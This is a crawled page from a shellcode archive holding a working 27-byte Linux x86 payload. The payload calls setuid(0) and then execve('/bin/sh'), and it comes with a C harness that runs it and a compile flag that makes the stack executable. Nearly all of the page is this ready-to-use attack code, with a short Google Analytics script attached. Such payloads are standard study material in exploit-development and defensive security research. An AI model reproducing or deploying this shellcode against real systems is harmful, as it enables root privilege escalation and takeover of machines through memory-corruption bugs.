

--- FILE ---
content_type: text/html
request_url: http://shell-storm.org/shellcode/files/shellcode-599.html
body_size: 613
content:
<html><head><title>Linux/x86 - setuid(0) ^ execve(/bin/sh, 0, 0) - 27 bytes</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="Content-Language" content="en" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NLNHL50HG5"></script>
<script src="../../assets/js/gtag.js"></script>
</head>


<pre>
#include &lt;stdio.h&gt;
#include &lt;string.h&gt;

/*
	by Magnefikko
	24.04.2010
	magnefikko@gmail.com
	Promhyl Studies :: http://promhyl.oz.pl
	Subgroup: #PRekambr
	Name: 27 bytes setuid(0) ^ execve(&quot;/bin/sh&quot;, 0, 0) shellcode
	Platform: Linux x86
	
	setuid(0);
	execve(&quot;/bin/sh&quot;, 0, 0);	

	gcc -Wl,-z,execstack filename.c

	shellcode:

\x6a\x17\x58\x31\xdb\xcd\x80\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x99\x31\xc9\xb0\x0b\xcd\x80

*/


int main(){
	char shell[] =&quot;\x6a\x17\x58\x31\xdb\xcd\x80\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x99\x31\xc9\xb0\x0b\xcd\x80&quot;;
	printf(&quot;by Magnefikko\nmagnefikko@gmail.com\npromhyl.oz.pl\n\nstrlen(shell)= %d\n&quot;, strlen(shell));
	(*(void (*)()) shell)();
}


</pre></html>

--- FILE ---
content_type: application/javascript
request_url: http://shell-storm.org/assets/js/gtag.js
body_size: 131
content:
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-NLNHL50HG5');
